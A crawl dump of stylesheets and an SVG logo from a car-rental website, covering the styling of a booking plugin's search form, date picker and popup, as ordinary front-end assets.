	border: 2px solid #FFCC00!important;
}
.vrcstepsbarcont .vrc-stepbar li.vrc-step-complete > *:hover:before {
	background: #FFCC00!important;
	color: #fff!important;
}
.vrcstepsbarcont .vrc-stepbar li.vrc-step-current > *:before {
	color: #fff!important;
	background: #FFCC00!important;
	border: 2px solid #FFCC00!important;
}


.vrc-showprc-prices-inner .vrc-showprc-price-row:hover, .vrc-showprc-prices-inner .vrc-showprc-price-row.vrc-showprc-price-selected {
    border-color: #FFCC00!important;
    cursor: pointer!important;
}

[data-vrc-expl]:before, [data-vrc-expl]:after, [data-vrc-expl]:focus:before, [data-vrc-expl]:focus:after {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
}

.vrc-expl:hover:before, .vrc-expl:hover:after, .vrc-expl:focus:before, .vrc-expl:focus:after {
	-webkit-transform: none;
    -moz-transform: none;
    transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/uploads/elementor/css/post-716.css?ver=1761507274
body_size: 16
content:
.elementor-716 .elementor-element.elementor-element-cba1c38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-716 .elementor-element.elementor-element-cba1c38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716 .elementor-element.elementor-element-67db994:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-716 .elementor-element.elementor-element-67db994 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-716 .elementor-element.elementor-element-67db994 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-716 .elementor-element.elementor-element-67db994 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716 .elementor-element.elementor-element-fe1c36a{width:auto;max-width:auto;}

--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/plugins/vikrentcar/modules/mod_vikrentcar_search/mod_vikrentcar_search.css
body_size: 2122
content:
.vrcdivsearchmodule {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border:0;
	padding: 15px;
}
.vrcdivsearch .vrcsfentrycont select, 
.vrcdivsearch .vrcsfentrycont input {
	font-size: 16px;
}
.vrcdivsearchmodule .vrcsfentrycont .vrcsfentrydate .hasDatepicker {
	border-radius: 0;
	padding: 0;
	height: 37px;
	float: left;
	margin: 0 10px 0 0;
	border: 0;
	box-shadow: none;
	flex: 1;
	background: #fff;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont .vrcsfentrydate .ui-datepicker-trigger {
	display: none;
}
.vrc-searchmod-wrap-vertical .vrcsfentryselect select {
    padding: 12px 1.75rem 12px .75rem;
    font-size: .8em !important;
    line-height: 1;
    border:0; 
    border-radius: 2px;
    height: 39.2px;
    width: 100%;
    margin-bottom: 0;
    border: 1px solid #ddd;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodselph, 
.vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodselpm,
.vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodseldh, 
.vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodseldm {
	display: inline-block;
   float: left;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont .vrctimesep {
	display: inline-block;
	padding: 5px;
	float: left;
}
.vrcdivsearch .vrcsfentrycont label {
	display: inline-block;
	margin: 0 5px 5px 0;
	width: 100%;
}
.vrcdivsearch .vrcsfentrycont .vrcsfentrylabsel {
	float: left;
	min-width: 200px;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont .vrcsfentrytime {
	float: left;
	width: 50%;
	/** @wponly **/
	margin: 0 0 0 21px;
}
.vrcdivsearch .vrcsfentrylabsel label {
	display: block;
}
.vrcdivsearch .vrcsfentrylabsel .vrcsfentrydate {
	background: #fff;
	padding: 0 10px;
	color: #666;
	border-radius: 2px;
	border: 1px solid #ddd;
	display: flex;
}
.vrcdivsearch .vrcsfentrylabsel .vrcsfentrydate i {
	margin-top: 12px;
	font-size: .8em;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont div {
	display: inline-block;
	vertical-align: bottom;
	width: 100%;
}
.vrcdivsearchmodule .vrcsfentrysubmit {
	width: 100%;
}
.vrc-searchmod-wrap-vertical .vrc-searchmod-section-sbmt .vrcsearch {
	width: 100%;
	margin-top: 10px;
}
.vrcdivsearchmodule select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none !important;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center !important;
	background-size: 10px 12px !important;
}
.vrc-searchmod-wrap-horizontal > form {
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
}
.vrc-searchmod-wrap-horizontal > form > div {
	flex: initial;
}
.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-pickup {
	display: flex;
	flex-wrap: nowrap;
	max-width: inherit
	max-width: 200px;
	margin-right: 10px;
}
.vrc-searchmod-wrap-horizontal form .vrcsfentrycont {
	vertical-align: top;
	width: auto;
	min-width: inherit;
	margin: 3px 10px 3px 0;
	align-self: end;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-pickup .vrcsfentrycont {
    margin-right: 0;
}
.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-datetimes .vrcsfentrycont {
	display: flex;
	width: 100%;
}
.vrc-searchmod-wrap-horizontal .vrcsfentrycont .vrcsfentrylabsel {
	min-width: 120px;
	margin-right: 10px;
}
.vrc-searchmod-wrap-horizontal .vrcsfentrycont > div > label, .vrc-searchmod-wrap-horizontal .vrcsfentrycont > label {
    display: block;
    float: none;
    width: auto;
    font-weight: normal;
    font-size: .9em;
}
.vrc-searchmod-wrap-horizontal .vrcsfentrycont > div {
    width: 100%;
    align-self: flex-start;
}
.vrc-searchmod-wrap-horizontal form .vrcsfentrycont:first-child .vrcsfentryselect {
    border-right: 1px solid #eee;
}
.vrc-searchmod-wrap-horizontal form .vrcsfentrycont select {
    border-radius: 0;
    border: 1px solid #ddd;
    height: 41px !important;
    padding: 10px 1.75rem 10px .75rem !important;
}
.vrc-searchmod-wrap-horizontal form .vrcsfentrycont:first-child .vrcsfentryselect select {
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}
.vrc-searchmod-wrap-horizontal form .vrcsfentrycont:last-child .vrcsfentryselect select {
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes {
    display: flex;
    margin-right: 10px;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont {
    margin-right: 0;
    display: flex;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont:first-child {
    margin-right: 10px;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel {
    margin-right: 0;
}
.vrc-searchmod-wrap-horizontal .vrcsfentrycont .vrcsfentrylabsel {
    width: auto;
}
.vrc-searchmod-wrap-horizontal .vrcsfentrylabsel .vrcsfentrydate {
    padding: 0 15px;
    border-radius: 0;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel .vrcsfentrydate {
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel .vrcsfentrydate input {
    height: 39.2px;
    background: transparent;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel .vrcsfentrydate i {
    font-size: .9em;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrytime {
    margin-left: 0;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrytime .vrc-sf-time-container {
	display: flex;
}
.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-sbmt {
    align-self: flex-end;
}
.vrc-searchmod-wrap-horizontal.vrcsfentrysubmit .vrcsearch {
    font-size: 14px;
    font-weight: 400;
    width: auto;
    border-radius: 2px;
	cursor: pointer;
	padding: 10px 15px;
}
.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-categories {
	flex: inherit;	
}
.vrc-searchmod-wrap-horizontal .vrcsfentrycont .vrcsfentrytime {
	width: auto;
}
.vrc-searchmod-wrap-horizontal .vrcsfentrysubmit .vrcsearch {
	width: auto;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont div {
	display: block;
}
.vrc-searchmod-wrap-vertical > form > div .vrcsfentrycont {
	margin: 5px 0;
}
.vrc-searchmod-wrap-vertical .vrc-searchmod-section-datetimes {
	display: inline-block;
	width: 100%;
}
.vrc-searchmod-wrap-vertical .vrc-searchmod-section-datetimes .vrcsfentrycont {
	display: flex;
	width: 100%;
}
.vrc-searchmod-wrap-vertical > form .vrc-searchmod-section-datetimes .vrcsfentrylabsel {
	flex: 1;
	min-width: auto;
}
.vrc-searchmod-wrap-vertical.vrcsfentrycont .vrcsfentrytime {
    margin: 0 0 0 10px;
    width: auto;
}
.vrc-searchmod-wrap-vertical .vrc-searchmod-section-sbmt {
	margin-top: 10px;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont .vrcsfentrytime {
	margin: 0 0 0 10px;
	width: auto;
}
.vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodselph select, .vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodselpm select, .vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodseldh select, .vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodseldm select {
	padding: 12px 1.75rem 12px .75rem;
    font-size: .8em !important;
    line-height: 1;
    border: 1px solid #ddd; 
    border-radius: 2px;
    height: 39.2px;
    width: 100%;
    margin-bottom: 0;
}
.vrc-searchmod-wrap-vertical .vrcsfentrysubmit .vrcsearch {
	width: 100%;
}

/* Hybrid Layout */
.vrc-searchmod-wrap-hybrid > form {
	padding: 15px;
	background: #f6f6f6;
	border: 1px solid #ddd;
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
.vrc-searchmod-wrap-hybrid .vrcdivsearch .vrcsfentrycont {
	margin: 0 0 10px 0;
	flex: 1;
}
.vrc-searchmod-wrap-hybrid .vrcsfentryselect select {
    padding: 12px 1.75rem 12px .75rem;
    font-size: .8em !important;
    line-height: 1;
    border:0; 
    border-radius: 2px;
    height: 39.2px;
    width: 100%;
    margin-bottom: 0;
    border: 1px solid #ddd;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-pickup {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-pickup .vrcsfentrycont {
	margin: 0 0 10px 0;
  	flex: 1;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-pickup .vrcsfentrycont:first-child, .vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrcsfentrycont:first-child {
	margin-right: 10px;
}
.vrc-searchmod-wrap-hybrid .vrcsfentrycont label {
	display: block;
	margin: 0;
	font-size: .9em;
  	font-weight: normal;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrc-sf-time-container {
	display: flex;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrc-sf-time-container span:not(.vrctimesep) {
	flex: 1;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrc-sf-time-container .vrctimesep {
	display: inline-block;
	padding: 0 5px;
	align-self: center;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrc-sf-time-container #vrcmodselph select, .vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrc-sf-time-container #vrcmodselpm select, .vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrc-sf-time-container #vrcmodseldh select, .vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrc-sf-time-container #vrcmodseldm select {
	width: 100%;
	padding: 12px 1.75rem 12px .75rem;
	margin-bottom: 0;
	line-height: 1;
	border: 0;
	border-radius: 2px;
	background: #fff;
	border: 1px solid #ddd;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-pickup div {
	width: 100%;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes {
	display: flex;
	width: 100%;
	margin-bottom: 10px;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrcsfentrycont {
	display: flex;
  	flex-wrap: wrap;
	flex: 1;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel {
	margin-right: 10px;
	flex: 1;
}
.vrc-searchmod-wrap-hybrid .vrcsfentrylabsel .vrcsfentrydate {
	background: #fff;
	padding: 0 10px;
	color: #444;
	border-radius: 2px;
	border: 1px solid #ddd;
	display: flex;
}
.vrc-searchmod-wrap-hybrid .vrcsfentrydate .hasDatepicker {
	border-radius: 0;
	padding: 0;
	height: 32px;
	float: left;
	margin: 0 10px 0 0;
	border: 0;
	box-shadow: none;
	font-size: .9em;
	flex: 1;
	background: #fff;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-categories {
	flex-basis: 100%;
	margin-bottom: 10px;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-sbmt {
	flex-basis: 100%;
}
.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-sbmt .vrcsearch {
	width: 100%;
	margin-top: 10px;
}

/* New style Calendar UI */
.ui-datepicker.ui-widget-content {
    background: #fff;
    padding: 0;
    border: 0;
    width: 19em;
    border-radius: 4px;
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.ui-datepicker.ui-widget > .ui-datepicker-header {
    font-weight: bold;
    border: 0;
    padding: .4em 3px !important;
	background: transparent;
}
.ui-datepicker.ui-widget table {
    width: 95%;
    margin: 0 auto .4em;
	border-collapse: initial;
	border-spacing: 2px;
}
.ui-datepicker.ui-widget td {
	border: 1px solid #eee;
	height: 35px;
	width: 35px;
}
.ui-datepicker.ui-widget td span, .ui-datepicker.ui-widget td a {
	padding: .2em;
	height: 35px;
	line-height: 35px !important;
	display: block;
}
.ui-widget-header .ui-state-hover {
	border: 1px solid #666;
	background: #666;
}
.ui-datepicker.ui-widget-content .ui-state-disabled, .ui-datepicker.ui-widget-content .ui-state-disabled, .ui-datepicker .ui-widget-header .ui-state-disabled {
    opacity: .55;
}
.ui-datepicker.ui-widget-content .ui-datepicker-prev, .ui-datepicker.ui-widget-content .ui-datepicker-next {
    top: 6px;
}
.ui-datepicker.ui-widget-content .ui-datepicker-prev {
    left: 6px;
}
.ui-datepicker.ui-widget-content .ui-datepicker-next {
    right: 6px;
}
.ui-datepicker th {
    font-weight: bold;
    font-size: 14px;
}
.ui-datepicker.ui-widget-content .ui-state-default, .ui-datepicker.ui-widget-content .ui-state-default, .ui-datepicker.ui-widget-header .ui-state-default {
    border: 0;
    background: transparent;
    font-weight: normal;
    text-align: center;
    color: #666;
    font-size: 14px;
}

@media screen and (max-width : 960px) {
	.vrcdivsearchmodule {
		padding: 0;
	}
	.vrc-searchmod-wrap-horizontal > form > div {
		margin-bottom: 10px;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-pickup {
		margin-right: 0;
		width: 100%;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-pickup .vrcsfentrycont:first-child {
		margin-right: 10px;
	}
	.vrc-searchmod-wrap-horizontal form .vrcsfentrycont {
		flex: 1;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes {
		width: 100%;
		margin: 0;
	}
	.vrc-searchmod-wrap-horizontal .vrcsfentrycont .vrcsfentrylabsel {
		flex: 1;
	}
	.vrc-searchmod-wrap-horizontal form > .vrc-searchmod-section-categories {
		flex-basis: 100%;
		margin-right: 0;
	}
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-sbmt {
		flex-basis: 100%;
	}
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-sbmt .vrcsfentrysubmit > button {
		width: 100%;
	}
	.vrc-searchmod-wrap-horizontal form .vrcsfentrycont {
		margin-right: 0;
	}
	.vrc-searchmod-wrap-horizontal .vrcsfentrycont .vrcsfentrylabsel {
		min-width: initial;
	}
}
@media screen and (max-width : 760px) {
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-sbmt {
		flex-basis: 100%;
		text-align: center;
	}
	.vrc-searchmod-wrap-hybrid .vrcsfentrycont .vrcsfentrytime {
		width: 100%;
  		margin: 10px 0;
	}
	.vrc-searchmod-wrap-hybrid .vrcsfentrycont .vrc-sf-time-container {
		display: flex;
	}
	.vrc-searchmod-wrap-hybrid .vrc-sf-time-container > span:not(.vrctimesep) {
		flex: 1;
	}
}
@media screen and (max-width : 680px) {
	.vrc-searchmod-wrap-horizontal {
    	text-align: left;
    	flex-wrap: wrap;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-pickup {
	    width: 100%;
	}
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-pickup .vrcsfentrycont {
    	flex: 1;
	}
	.vrc-searchmod-wrap-horizontal form .vrcsfentrycont select {
    	width: 100%;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-pickup, .vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes {
		margin-right: 0;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes {
    	flex-wrap: wrap;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-datetimes .vrcsfentrycont {
    	display: flex;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-datetimes .vrcsfentrylabsel {
    	flex: 1;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-sbmt {
    	width: 100%;
    	margin-top: 10px;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-sbmt .vrcsfentrycont {
		margin-right: 0;
	}
	.vrc-searchmod-wrap-horizontal .vrcsfentrysubmit .vrcsearch {
    	width: 100% !important;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-categories {
		flex-basis: 100%;
	}
}

@media screen and (max-width : 580px) {
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-pickup {
		flex-wrap: wrap;
	}
	.vrc-searchmod-wrap-vertical form .vrc-searchmod-section-datetimes .vrcsfentrylabsel {
		flex: 1;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-datetimes .vrcsfentrycont {
		flex-basis: 100%;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont:first-child {
		margin-right: 0;
	}
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-pickup .vrcsfentrycont {
		flex-basis: 100%;	
	}
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-pickup .vrcsfentrycont:first-child {
		margin-right: 0;
	}
	.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-pickup .vrcsfentrycont, .vrc-searchmod-wrap-hybrid .vrc-searchmod-section-pickup .vrcsfentrycont:first-child {
		flex-basis: 100%;
		margin-right: 0;
	}
	.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes {
		flex-wrap: wrap;
	}
	.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-pickup .vrcsfentrycont:first-child, .vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrcsfentrycont:first-child {
		margin-right: 0;
	}
	.vrc-searchmod-wrap-hybrid .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel {
		margin-right: 0;
	}
}
@media screen and (max-width : 360px) {
	.vrc-searchmod-wrap-vertical .vrcsfentrycont .vrc-sm-time-container {
		display: flex;
	}
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-pickup .vrcsfentrycont,
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel,
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrytime,
	.vrc-searchmod-wrap-vertical form .vrc-searchmod-section-pickup .vrcsfentrycont,
	.vrc-searchmod-wrap-vertical .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel,
	.vrc-searchmod-wrap-vertical .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrytime {
    	flex-basis: 100%;
    	margin: 5px 0;
	}
	.vrc-searchmod-wrap-horizontal .vrcsfentrycont #vrcmodselph, .vrc-searchmod-wrap-horizontal .vrcsfentrycont #vrcmodselpm, .vrc-searchmod-wrap-horizontal .vrcsfentrycont #vrcmodseldh, .vrc-searchmod-wrap-horizontal .vrcsfentrycont #vrcmodseldm,
	.vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodselph, .vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodselpm, .vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodseldh, .vrc-searchmod-wrap-vertical .vrcsfentrycont #vrcmodseldm {
		flex: 1;
	}
}

--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/uploads/elementor/css/post-846.css?ver=1753816065
body_size: 290
content:
.elementor-846 .elementor-element.elementor-element-7ad20ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-846 .elementor-element.elementor-element-a33ea27 .elementor-field-group{margin-bottom:15px;}.elementor-846 .elementor-element.elementor-element-a33ea27 .elementor-form-fields-wrapper{margin-bottom:-15px;}body .elementor-846 .elementor-element.elementor-element-a33ea27 .elementor-field-group > label{padding-bottom:10px;}.elementor-846 .elementor-element.elementor-element-a33ea27 .elementor-form-fields-wrapper label{font-family:"Ride", Sans-serif;font-size:16px;}.elementor-846 .elementor-element.elementor-element-a33ea27 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-846 .elementor-element.elementor-element-a33ea27 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-846 .elementor-element.elementor-element-c82706c{text-align:center;}.elementor-846 .elementor-element.elementor-element-c82706c .elementor-heading-title{font-size:18px;}.elementor-846 .elementor-element.elementor-element-411f6e3 .elementor-button{background-color:#00000000;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-846 .elementor-element.elementor-element-411f6e3{width:initial;max-width:initial;align-self:center;}.elementor-846 .elementor-element.elementor-element-411f6e3 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-846 .elementor-element.elementor-element-340f8f1 .elementor-button{background-color:#02010100;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-846 .elementor-element.elementor-element-340f8f1{width:initial;max-width:initial;align-self:center;}.elementor-846 .elementor-element.elementor-element-340f8f1 > .elementor-widget-container{margin:0px 0px 0px 10px;}#elementor-popup-modal-846{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-846 .dialog-message{width:640px;height:auto;padding:30px 30px 30px 30px;}#elementor-popup-modal-846 .dialog-close-button{display:flex;}#elementor-popup-modal-846 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://hertz-eg.com/wp-content/uploads/2022/05/hertz-logo.svg
body_size: 870
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 408 141.5" style="enable-background:new 0 0 408 141.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFD100;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="365.3,138.1 11.6,138.1 15.7,118.9 369.3,118.9 	"/>
	<path class="st1" d="M280.5,86c-3.2-3.4-1.3-10.2,0.3-17.8l5.5-25.9H309l4.1-19.3h-22.7l4-19.3h-21.4L259,70
		c-2.1,9.9-2.9,17.7,1.4,26c4,7.8,17.7,15.2,34.9,10.5l3.8-17.9C287.5,90,282.8,88.5,280.5,86z"/>
	<polygon class="st1" points="99.3,3.7 89.1,51.6 51.6,51.6 61.7,3.7 40.1,3.7 18.3,106.5 39.9,106.5 47.4,70.9 85,70.9 77.4,106.5 
		98.8,106.5 120.7,3.7 	"/>
	<path class="st1" d="M222.6,30.2c-7.5,6.3-11.7,14.4-14.5,27.4l-10.4,48.9h21.4l8.6-40.6c2-9.5,3.6-15.4,7.2-19.1
		c4.9-5,12-5.3,20.5-4.6l4.1-19.3C244.5,19.1,231.3,22.9,222.6,30.2z"/>
	<polygon class="st1" points="389.7,23 322.9,23 318.8,42.3 357.5,42.3 309,87.9 305.1,106.5 371.9,106.5 376,87.2 337,87.2 
		385.8,41.3 	"/>
	<path class="st1" d="M164.1,21.4c-7.2,0-17.1,2.2-26.8,9.9c-21.9,17.2-32.8,76.7,14.3,76.7c12.2,0,25.8-3.9,35.2-11l-8.5-14.4
		c-7.1,5.5-43,17.4-39.2-11.7h56.1c0-0.1,7.1-23.3-3.1-37.4C183.2,21.6,167.1,21.4,164.1,21.4z M178.1,53.3h-34.3
		c1.2-4.6,8.5-16,22-14.7C180.3,39.9,178.1,53.3,178.1,53.3z"/>
	<g id="Registered_Trademark_2_">
		<path class="st1" d="M386.4,95.8C386.4,95.8,386.4,95.8,386.4,95.8c-3.4,0-6.6,2.7-7.3,6c-0.1,0.4-0.1,0.8-0.1,1.3v0
			c0,2.6,1.9,4.7,4.8,4.7c0,0,0,0,0,0c3.3,0,6.5-2.7,7.2-6c0.1-0.4,0.1-0.8,0.1-1.2C391.2,97.8,389.3,95.8,386.4,95.8z M390.2,101.5
			c-0.6,2.8-3.5,5.3-6.4,5.3h0c-2.5,0-3.9-1.6-4-3.8c0-0.4,0-0.7,0.1-1.1c0.6-2.8,3.5-5.3,6.4-5.3c2.6,0,4,1.6,4,3.9
			C390.3,100.8,390.3,101.1,390.2,101.5z"/>
		<path class="st1" d="M385.9,98.9h-2.5l-1.2,5.7h1.3l0.4-1.8h1l0.8,1.8h1.5l-1-2c0.8-0.3,1.4-0.9,1.6-1.8
			C388,99.6,387.3,98.9,385.9,98.9z M386.4,100.8c-0.1,0.5-0.5,0.8-1.2,0.8H384l0.4-1.7h1.2C386.2,100,386.6,100.3,386.4,100.8z"/>
	</g>
</g>
</svg>
